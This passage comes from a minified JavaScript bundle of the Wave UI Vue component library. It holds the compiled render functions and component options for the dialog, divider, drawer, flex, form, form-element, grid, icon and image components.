        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Ah = { left: "right", right: "left", top: "down", bottom: "up" }, Nh = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Ah[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Mh = /* @__PURE__ */ b(Nh, [["render", Dh]]), Lh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Lh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Ap = window.Vue.resolveComponent, Np = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Mp = {
  key: 0,
  class: "w-image__loader"
}, Lp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Ap("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Mp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Np({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Lp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
